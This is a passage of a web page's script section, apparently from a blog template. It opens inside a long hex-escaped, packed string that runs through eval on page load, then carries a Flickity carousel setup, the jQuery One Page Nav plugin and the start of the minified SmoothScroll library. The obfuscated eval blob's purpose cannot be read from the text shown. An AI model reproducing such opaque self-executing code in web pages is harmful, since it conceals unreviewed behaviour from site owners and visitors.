x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var 